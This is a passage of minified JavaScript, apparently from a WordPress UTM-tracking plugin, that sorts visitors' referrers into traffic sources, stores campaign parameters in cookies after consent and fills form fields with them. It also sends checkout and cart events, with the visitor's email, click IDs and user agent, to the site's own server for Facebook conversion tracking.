var domain;if(host.split('.').length===1){domain=''}else{var domainParts=host.split('.');domainParts.shift();domain='.'+domainParts.join('.');Cookies.set(name,value,{domain:domain})
if(Cookies.get(name)==null||Cookies.get(name)!=value){domain='.'+host}}
return domain}
function setHandLParams(){SetRefLink('handl_url_base',document.location.origin+document.location.pathname,!0,0)
SetRefLink('handl_url',document.location.href,!0,0)
SetRefLink('handl_ref',document.referrer,!0,0)
SetRefLink('handl_ref_domain',document.referrer==''?'':this.get_url_domain(document.referrer),!0,0)
SetRefLink('handl_landing_page',document.location.href,!1,0)
SetRefLink('handl_landing_page_base',new URL(document.location.href).origin+new URL(document.location.href).pathname,!1,0)
SetRefLink('handl_original_ref',document.referrer,!1,0)
let original_ref=Cookies.get('handl_ref_domain')
let this_domain=document.location.host
let source="Other";if(original_ref==''){source="Direct"}else if(original_ref.match(/google/i)!==null){source="Google"}else if(original_ref.match(/yahoo/i)!==null){source="Yahoo"}else if(original_ref.match(/bing/i)!==null){source="Bing"}else if(original_ref.match(/instagram/i)!==null){source="Instagram"}else if(original_ref.match(/facebook/i)!==null||original_ref.match(/fb\.com$/i)!==null){source="Facebook"}else if(original_ref.match(/twitter/i)!==null||original_ref.match(/t\.co$/i)!==null){source="Twitter"}else if(original_ref.match(/snapchat/i)!==null){source="Snapchat"}else if(original_ref.match(/youtube/i)!==null){source="YouTube"}else if(original_ref.match(/pinterest/i)!==null){source="Pinterest"}else if(original_ref.match(/linkedin/i)!==null){source="LinkedIn"}else if(original_ref.match(/tumblr/i)!==null){source="Tumblr"}else if(original_ref.match(/duckduckgo/i)!==null){source="Duckduckgo"}else if(original_ref.match(/openai\.com/i)!==null||original_ref.match(/chatgpt/i)!==null){source="OpenAI"}else if(original_ref.match(/perplexity\.ai/i)!==null){source="Perplexity"}else if(original_ref.match(/claude\.ai/i)!==null){source="Claude"}else if(original_ref.match(/gemini\.google\.com/i)!==null){source="Gemini"}else if(original_ref.match(/copilot\.microsoft\.com/i)!==null){source="Copilot"}else if(this_domain==original_ref){source="Internal"}
if((!Cookies.get('organic_source_str')||Cookies.get('organic_source_str')=='')||(Cookies.get('organic_source_str')&&Cookies.get('organic_source_str')!=''&&['Internal','Direct'].indexOf(source)==-1)){SetRefLink('organic_source',document.referrer,!0,0)
SetRefLink('organic_source_str',source,!0,0)}
var qvars=getUrlVars()
let traffic_source='Other'
if(Cookies.get('gclid')!=undefined||Cookies.get('msclkid')!=undefined||Cookies.get('wbraid')!=undefined||Cookies.get('gbraid')!=undefined||Object.keys(qvars).indexOf('gclid')!=-1||Object.keys(qvars).indexOf('msclkid')!=-1||Object.keys(qvars).indexOf('wbraid')!=-1||Object.keys(qvars).indexOf('gbraid')!=-1||(Cookies.get('fbclid')!=undefined&&Cookies.get('_fbc')!=undefined)||(Object.keys(qvars).indexOf('fbclid')!=-1&&Cookies.get('_fbc')!=undefined)){traffic_source='Paid'}else if(['Google','Bing','Yahoo','Duckduckgo'].indexOf(Cookies.get('organic_source_str'))>-1){traffic_source='Organic'}else if(['Facebook','Twitter','Instagram','Snapchat','YouTube','Pinterest','LinkedIn','Tumblr'].indexOf(Cookies.get('organic_source_str'))>-1){traffic_source='Social'}else if(['Internal','Direct'].indexOf(Cookies.get('organic_source_str'))>-1){traffic_source='Direct'}else if(Cookies.get('organic_source_str')&&['Internal'].indexOf(Cookies.get('organic_source_str'))==-1){traffic_source='Referral'}
SetRefLink('traffic_source',traffic_source,!0,0)
SetRefLink('first_traffic_source',traffic_source,!1,0)}
function SetRefLink(field,value,overwrite,count){var domain=getDomainName()
if(Cookies.get(field)!=value){if(Cookies.get(field)!==undefined&&Cookies.get(field)!=""&&!overwrite){}else if(Cookies.get(field)===undefined||Cookies.get(field)==''||overwrite){if(count==undefined){count=0}
let cookieOptions={domain:domain,sameSite:'None',secure:!0};if(!handl_utm_session_cookies){cookieOptions.expires=parseInt(handl_utm_cookie_duration[0])}
Cookies.set(field,value,cookieOptions)}else{count=count+1
if(count<3){setTimeout(function(){SetRefLink(field,value,overwrite,count)},500)}}}}
function get_url_domain(url){let a=document.createElement('a');a.href=url;return a.hostname}
document.addEventListener('om.Campaign.afterShow',function(){RunFieldFiller()})
window.addEventListener('CookiebotOnAccept',function(e){if(Cookiebot.consent.marketing){RunHandL()}},!1);document.addEventListener("cmplz_enable_category",function(consentData){var category=consentData.detail.category;if(category==='marketing'){RunHandL()}});function afterBookingSelectDateAndTime(a){Object.keys(a.bookings[0].customFields).forEach(function(key){let label=a.bookings[0].customFields[key].label
if(Cookies.get(label)){a.bookings[0].customFields[key].value=Cookies.get(label)}})}
window.ameliaActions={beforeBooking:function(x,y,a){afterBookingSelectDateAndTime(a)
x()}}
function FF_AutoFiller(v){let it=jQuery(v)
for(vv of['placeholder','title']){var ph=it.attr(vv)
var n=handl_utm_all_params.findIndex((p)=>new RegExp(p,'i').test(ph))
if(n>-1){var cval=Cookies.get(handl_utm_all_params[n])
it.val(cval).attr('value',cval)}}}
setTimeout(function(){jQuery('.fsCell.fsHidden>input').map((i,v)=>{FF_AutoFiller(v)})},3000)
jQuery(document).on('wsf-rendered',function(event,form_object,form_id,instance_id){RunFieldFiller()});jQuery(document).on('jet-form-builder/after-init',function(e){RunFieldFiller()})
setTimeout(()=>{if(typeof(window.utms_js)=='object'&&typeof(iframeParams)=='object'){var iframeParams=[];iframeParams.push(jQuery.param(window.utms_js))
var src=ifr.src;ifr.src=src+"?"+iframeParams.join('&')}},"500");jQuery(document).on('elementor/popup/show',function(){setTimeout(RunFieldFiller,1000)});window.addEventListener('borlabs-cookie-consent-saved',()=>{if(window.BorlabsCookie.Consents.hasConsent('handl-utm-grabber')){RunHandL()}});getAllHandLUTMParams=function(){var values={};Object.values(handl_utm_all_params).forEach(function(param){var value=Cookies.get(param);if(value){values[param]=decodeURIComponent(value)}});return values};function getUserData(){return{fbc:Cookies.get('_fbc')||'',fbp:Cookies.get('_fbp')||'',client_ip_address:Cookies.get('handl_ip')||'',client_user_agent:navigator.userAgent}}
jQuery(document).ready(function($){setTimeout(()=>{var emailField=$('#email');var hasInitiatedCheckout=!1;if($('body').hasClass('woocommerce-checkout')){emailField.on('blur',function(){if(!hasInitiatedCheckout&&emailField.val().trim()!==''){hasInitiatedCheckout=!0;var userData=getUserData();userData.em=[emailField.val()];$.ajax({url:handl_ajax.ajax_url,type:'POST',data:{action:'handl_initiate_checkout',user_data:userData},success:function(response){console.log('InitiateCheckout event sent:',response)}})}})}},500)});function isFBCAPIEnabled(){return handl_ajax.fb_capi_enabled==='1'}
jQuery(document).on('added_to_cart',function(event,fragments,cart_hash,button){if(!isFBCAPIEnabled())return;var productId=button.data('product_id');var quantity=button.data('quantity');if(typeof productId!=='undefined'&&typeof quantity!=='undefined'){var userData=getUserData();jQuery.ajax({url:handl_ajax.ajax_url,type:'POST',data:{action:'handl_ajax_add_to_cart',product_id:productId,quantity:quantity,user_data:userData},success:function(response){console.log('AddToCart event sent:',response)}})}});jQuery(function($){$('form.checkout').on('checkout_place_order',function(){if(!isFBCAPIEnabled())return;var userData=getUserData();$.ajax({url:handl_ajax.ajax_url,type:'POST',data:{action:'handl_add_payment_info',user_data:userData},success:function(response){console.log('AddPaymentInfo event sent:',response)}})})});function sanitizeInput(input){var element=document.createElement('div');element.innerText=input;return element.innerHTML}